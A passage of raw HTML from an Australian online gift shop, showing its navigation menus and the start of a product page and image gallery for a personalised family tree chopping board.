	<li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5223"><a title="Baby Shower" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-baby-shower/">Baby Shower</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5228"><a title="Religious" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-religious/">Religious</a></li>
	<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a title="Congratulations" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-congratulations/">Congratulations</a></li>
	<li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13548"><a title="CGI Exclusive" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-cgi-exclusive/">CGI Exclusive</a></li>
	<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13547"><a title="AFL &amp; NRL Special" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-afl-nrl-special/">AFL &amp; NRL Special</a></li>
</ul>
</li>
<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8425 dropdown"><a title="Wedding" href="https://creativegiftideas.com.au/collections/wedding/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Wedding</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19621"><a title="Cake Topper" href="https://creativegiftideas.com.au/collections/wedding/cake-topper/">Cake Topper</a></li>
	<li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5236"><a title="Wedding Sign" href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/">Wedding Sign</a></li>
	<li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235"><a title="Ring Box" href="https://creativegiftideas.com.au/collections/wedding/ring-box/">Ring Box</a></li>
	<li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19624"><a title="Place Names" href="https://creativegiftideas.com.au/collections/wedding/place-names/">Place Names</a></li>
	<li id="menu-item-19619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19619"><a title="Tabletop Sign" href="https://creativegiftideas.com.au/collections/wedding/tabletop-sign/">Tabletop Sign</a></li>
	<li id="menu-item-19620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19620"><a title="Wine box" href="https://creativegiftideas.com.au/collections/wedding/wine-box-wedding-2/">Wine box</a></li>
	<li id="menu-item-19622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19622"><a title="Chopping Board" href="https://creativegiftideas.com.au/collections/wedding/chopping-board-wedding-2/">Chopping Board</a></li>
	<li id="menu-item-19623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19623"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/wedding/photo-frame-wedding/">Photo Frame</a></li>
</ul>
</li>
<li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5214 dropdown"><a title="Decor" href="https://creativegiftideas.com.au/collections/decor/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Decor</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631"><a title="Hoop Sign" href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/">Hoop Sign</a></li>
	<li id="menu-item-19617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19617"><a title="Family Tree Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-tree-sign/">Family Tree Sign</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233"><a title="Kids Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-kids-name-signage/">Kids Name Sign</a></li>
	<li id="menu-item-19616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19616"><a title="Family Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign</a></li>
	<li id="menu-item-19618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19618"><a title="House Sign" href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/">House Sign</a></li>
	<li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632"><a title="Man Cave Sign" href="https://creativegiftideas.com.au/collections/decor/decor-man-cave-sign/">Man Cave Sign</a></li>
</ul>
</li>
<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5217 dropdown"><a title="Personalised Gifts" href="https://creativegiftideas.com.au/collections/personalised-gifts/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personalised Gifts</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240"><a title="Wine Box" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/">Wine Box</a></li>
	<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5238"><a title="Chopping board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board</a></li>
	<li id="menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26411"><a title="AFL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-afl-chopping-board/">AFL Chopping Board</a></li>
	<li id="menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26412"><a title="NRL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-nrl-chopping-board/">NRL Chopping Board</a></li>
	<li id="menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26410"><a title="Soccer Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-soccer-chopping-board/">Soccer Chopping Board</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/">Photo Frame</a></li>
	<li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237"><a title="Bamboo Bookmark" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-bamboo-bookmark/">Bamboo Bookmark</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7608"><a title="Drink Bottles" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/">Drink Bottles</a></li>
</ul>
</li>
<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5213 dropdown"><a title="Corporate" href="https://creativegiftideas.com.au/collections/corporate/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Corporate</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243"><a title="Name Badge" href="https://creativegiftideas.com.au/collections/corporate/name-badge/">Name Badge</a></li>
	<li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394"><a title="Business Sign" href="https://creativegiftideas.com.au/business-signage/">Business Sign</a></li>
	<li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a title="Engraving Plates" href="https://creativegiftideas.com.au/collections/corporate/engraving-plates/">Engraving Plates</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5384"><a title="Christmas" href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Christmas</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6423"><a title="What&#039;s New" href="https://creativegiftideas.com.au/collections/whats-new/">What&#8217;s New</a></li>
<li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5215 dropdown"><a title="Engraving Service" href="https://creativegiftideas.com.au/collections/engraving-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Engraving Service</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a title="Writing" href="https://creativegiftideas.com.au/product-category-engraving-service-writing/">Writing</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a title="Cake Topper Material" href="https://creativegiftideas.com.au/product-category-engraving-service-cake-topper-material/">Cake Topper Material</a></li>
</ul>
</li>
</ul></div>		</div>
		
		</div>

					<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this ">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-navbar-primary-2" class="nav nav-inline yamm"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5218 dropdown"><a title="Writing" href="https://creativegiftideas.com.au/collections/writing/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Writing</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5221"><a title="Wooden Pens" href="https://creativegiftideas.com.au/collections/writing/wooden-pens/">Wooden Pens</a></li>
	<li id="menu-item-5219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5219"><a title="Pen Case" href="https://creativegiftideas.com.au/collections/writing/pen-case/">Pen Case</a></li>
	<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5380"><a title="Gift Set" href="https://creativegiftideas.com.au/collections/writing/gift-set/">Gift Set</a></li>
</ul>
</li>
<li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5212 dropdown"><a title="Cake Toppers" href="https://creativegiftideas.com.au/collections/cake-toppers/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cake Toppers</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5382"><a title="Custom Made" href="https://creativegiftideas.com.au/collections/cake-toppers/custom-made/">Custom Made</a></li>
	<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5383"><a title="Number" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-number/">Number</a></li>
	<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5224"><a title="Birthday" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-birthday/">Birthday</a></li>
	<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5226"><a title="Engagement" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-engagement/">Engagement</a></li>
	<li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5229"><a title="Wedding" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-wedding/">Wedding</a></li>
	<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5222"><a title="Anniversary" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-anniversary/">Anniversary</a></li>
	<li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5223"><a title="Baby Shower" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-baby-shower/">Baby Shower</a></li>
	<li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5228"><a title="Religious" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-religious/">Religious</a></li>
	<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a title="Congratulations" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-congratulations/">Congratulations</a></li>
	<li id="menu-item-13548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13548"><a title="CGI Exclusive" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-cgi-exclusive/">CGI Exclusive</a></li>
	<li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13547"><a title="AFL &amp; NRL Special" href="https://creativegiftideas.com.au/collections/cake-toppers/cake-toppers-afl-nrl-special/">AFL &amp; NRL Special</a></li>
</ul>
</li>
<li id="menu-item-8425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8425 dropdown"><a title="Wedding" href="https://creativegiftideas.com.au/collections/wedding/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Wedding</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19621"><a title="Cake Topper" href="https://creativegiftideas.com.au/collections/wedding/cake-topper/">Cake Topper</a></li>
	<li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5236"><a title="Wedding Sign" href="https://creativegiftideas.com.au/collections/wedding/wedding-sign/">Wedding Sign</a></li>
	<li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5235"><a title="Ring Box" href="https://creativegiftideas.com.au/collections/wedding/ring-box/">Ring Box</a></li>
	<li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19624"><a title="Place Names" href="https://creativegiftideas.com.au/collections/wedding/place-names/">Place Names</a></li>
	<li id="menu-item-19619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19619"><a title="Tabletop Sign" href="https://creativegiftideas.com.au/collections/wedding/tabletop-sign/">Tabletop Sign</a></li>
	<li id="menu-item-19620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19620"><a title="Wine box" href="https://creativegiftideas.com.au/collections/wedding/wine-box-wedding-2/">Wine box</a></li>
	<li id="menu-item-19622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19622"><a title="Chopping Board" href="https://creativegiftideas.com.au/collections/wedding/chopping-board-wedding-2/">Chopping Board</a></li>
	<li id="menu-item-19623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19623"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/wedding/photo-frame-wedding/">Photo Frame</a></li>
</ul>
</li>
<li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5214 dropdown"><a title="Decor" href="https://creativegiftideas.com.au/collections/decor/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Decor</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631"><a title="Hoop Sign" href="https://creativegiftideas.com.au/collections/decor/decor-hoop-signs/">Hoop Sign</a></li>
	<li id="menu-item-19617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19617"><a title="Family Tree Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-tree-sign/">Family Tree Sign</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5233"><a title="Kids Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-kids-name-signage/">Kids Name Sign</a></li>
	<li id="menu-item-19616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19616"><a title="Family Name Sign" href="https://creativegiftideas.com.au/collections/decor/decor-family-name-sign/">Family Name Sign</a></li>
	<li id="menu-item-19618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19618"><a title="House Sign" href="https://creativegiftideas.com.au/collections/decor/decor-house-sign/">House Sign</a></li>
	<li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632"><a title="Man Cave Sign" href="https://creativegiftideas.com.au/collections/decor/decor-man-cave-sign/">Man Cave Sign</a></li>
</ul>
</li>
<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5217 dropdown"><a title="Personalised Gifts" href="https://creativegiftideas.com.au/collections/personalised-gifts/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personalised Gifts</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5240"><a title="Wine Box" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-wine-box/">Wine Box</a></li>
	<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5238"><a title="Chopping board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board</a></li>
	<li id="menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26411"><a title="AFL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-afl-chopping-board/">AFL Chopping Board</a></li>
	<li id="menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26412"><a title="NRL Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-nrl-chopping-board/">NRL Chopping Board</a></li>
	<li id="menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26410"><a title="Soccer Chopping Board" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-soccer-chopping-board/">Soccer Chopping Board</a></li>
	<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5239"><a title="Photo Frame" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-photo-frame/">Photo Frame</a></li>
	<li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5237"><a title="Bamboo Bookmark" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-bamboo-bookmark/">Bamboo Bookmark</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7608"><a title="Drink Bottles" href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-drink-bottles/">Drink Bottles</a></li>
</ul>
</li>
<li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5213 dropdown"><a title="Corporate" href="https://creativegiftideas.com.au/collections/corporate/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Corporate</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5243"><a title="Name Badge" href="https://creativegiftideas.com.au/collections/corporate/name-badge/">Name Badge</a></li>
	<li id="menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8394"><a title="Business Sign" href="https://creativegiftideas.com.au/business-signage/">Business Sign</a></li>
	<li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a title="Engraving Plates" href="https://creativegiftideas.com.au/collections/corporate/engraving-plates/">Engraving Plates</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5384"><a title="Christmas" href="https://creativegiftideas.com.au/collections/valentines-day-gifts/">Christmas</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6423"><a title="What&#039;s New" href="https://creativegiftideas.com.au/collections/whats-new/">What&#8217;s New</a></li>
<li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5215 dropdown"><a title="Engraving Service" href="https://creativegiftideas.com.au/collections/engraving-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Engraving Service</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a title="Writing" href="https://creativegiftideas.com.au/product-category-engraving-service-writing/">Writing</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a title="Cake Topper Material" href="https://creativegiftideas.com.au/product-category-engraving-service-cake-topper-material/">Cake Topper Material</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://creativegiftideas.com.au/" class="header-logo-link">
                    <img src="https://creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png" alt="Creative Gift Ideas" class="img-header-logo" width="166" height="114" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://creativegiftideas.com.au/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://creativegiftideas.com.au/my-account/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://creativegiftideas.com.au/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
	</header><!-- #masthead -->

	
	
	<div id="content" class="site-content" tabindex="-1">
		<div class="container">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://creativegiftideas.com.au">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://creativegiftideas.com.au/collections/personalised-gifts/">Personalised Gifts</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://creativegiftideas.com.au/collections/personalised-gifts/personalised-gifts-chopping-board/">Chopping board</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Personalised Family Tree Chopping Board</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-34721" class="product type-product post-34721 status-publish first instock product_cat-personalised-gifts-chopping-board product_cat-personalised-gifts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-100x100.jpg" data-thumb-alt="Personalised Family Tree Chopping Board" data-thumb-srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg"><img width="600" height="600" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-600x600.jpg" class="wp-post-image" alt="Personalised Family Tree Chopping Board" data-caption="" data-src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg" data-large_image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/42236027.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-100x100.jpg" data-thumb-alt="Personalised Family Tree Chopping Board - Image 2" data-thumb-srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg"><img width="600" height="600" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-600x600.jpg" class="" alt="Personalised Family Tree Chopping Board - Image 2" data-caption="" data-src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg" data-large_image="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-A-Rect.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-100x100.jpg" data-thumb-alt="Personalised Family Tree Chopping Board - Image 3" data-thumb-srcset="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-100x100.jpg 100w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-300x300.jpg 300w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-1024x1024.jpg 1024w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-150x150.jpg 150w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-768x768.jpg 768w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-32x32.jpg 32w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-600x600.jpg 600w, https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg"><img width="600" height="600" src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round-600x600.jpg" class="" alt="Personalised Family Tree Chopping Board - Image 3" data-caption="" data-src="https://creativegiftideas.com.au/wp-content/uploads/2020/07/Boards-B-Round.jpg" 